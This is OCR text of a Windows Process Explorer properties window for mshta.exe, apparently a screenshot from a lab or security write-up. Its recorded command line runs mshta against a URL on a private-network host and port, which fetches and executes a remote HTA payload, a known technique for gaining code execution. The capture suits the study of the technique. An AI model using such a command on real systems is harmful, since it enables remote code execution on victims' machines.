 mshta.exe:3024 Properties
Threads TCP/IP Security Environment Strings
Image Performance Performance Graph GPU Graph
Image File
Microsoft (R) HTML 应用程序主机
Microsoft Corporation
Version: 11.0.9600.16428
Build Mon Oct 14 13:50:08 2013
Path:
C:\Windows\System32\mshta.exe Explore
Command line:
mshta http://192.168.92.129:6666/zKVKx
Current directory:
C:\Users\RE5\
Autostart Location:
n/a Explore
Parent: cmd.exe(3244)
Verify
User: WIN-RK42LCCAO98\RE5
Started: 15:51:42 2017/9/8 Bring to Front
Comment Kill Process
Data Execution Prevention (DEP) Status: DEP (permanent)
Address Space Load Enabled
OK Cancel